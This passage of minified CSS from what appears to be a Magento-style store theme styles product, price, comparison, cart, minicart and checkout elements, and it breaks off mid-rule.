.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#031D44;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#FFF;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#031D44;color:#FFF;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#555}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#FFF;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#031D44}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#031D44}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'icons-blank-theme';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:24px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#bbb;content:'\e623';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#031D44}.opc-wrapper .shipping-address-item.selected-item:after{background:#031D44;color:#fff;content:'\e610';font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:2px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#8f8f8f;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#8f8f8f}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:rgba(207,219,213,0.4);padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic;white-space:normal}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary 